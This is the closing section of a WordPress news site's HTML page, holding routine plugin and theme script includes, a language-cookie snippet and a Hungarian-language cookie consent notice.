<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Emin misiniz?","deleting_text":"Siliniyor...","deleting_error":"Bir hata olu\u015ftu. L\u00fctfen tekrar deneyin.","nonce":"3450e47db8","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=tr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"9669625310","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">A weboldalon cookie-kat használunk, amik segítenek minket a lehető legjobb szolgáltatások nyújtásában. Weboldalunk további használatával jóváhagyja, hogy cookie-kat használjunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="No">No</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>